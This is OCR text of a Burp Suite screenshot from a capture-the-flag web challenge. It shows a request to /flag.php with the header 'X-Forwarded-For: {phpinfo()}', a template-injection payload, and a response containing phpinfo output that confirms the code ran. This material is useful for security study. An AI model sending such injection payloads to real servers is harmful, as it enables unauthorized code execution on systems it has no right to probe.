 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://node4.buuoj.cn:27047 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:27047
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Referer: http://node4.buuoj.cn:27047/hint.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 X-Forwarded-For: {phpinfo()}
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
BJDCTF
Your IP is :
PHP Version 7.3.13
System Linux out 4.19.22
Build Date Dec 26 2019 22:2
Configure Command './configure' '--buil
dir=/usr/local/etc/
'--enable-mysqlnd
sqlite3=/usr' '--wit
'--with-fpm-group=
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/
Additional .ini files parsed /usr/local/etc/php/
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,N
PHP Extension Build API20180731,NT
Debug Build no
Thread Safety disabled
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 6
Done 91,152 bytes | 196 millis